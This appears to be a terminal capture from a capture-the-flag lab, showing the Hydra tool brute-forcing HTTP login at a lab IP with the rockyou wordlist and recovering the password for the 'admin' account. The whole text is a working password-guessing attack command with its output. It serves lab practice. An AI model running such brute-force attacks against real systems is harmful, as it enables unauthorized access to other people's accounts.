 ┌──(cybex㉿matrix)-[~/lab/CTFs/thm/inferno]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.142.54 http-get /inferno
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-b
inding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-06-24 11:30:31
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-get://10.10.142.54:80/inferno
[STATUS] 2265.00 tries/min, 2265 tries in 00:01h, 14342134 to do in 105:33h, 16 active
[STATUS] 2267.33 tries/min, 6802 tries in 00:03h, 14337597 to do in 105:24h, 16 active
[80][http-get] host: 10.10.142.54   login: admin   password: dante1
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-06-24 11:36:59